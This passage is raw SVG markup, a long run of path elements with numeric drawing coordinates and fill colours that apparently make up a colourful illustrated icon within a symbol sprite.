4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol 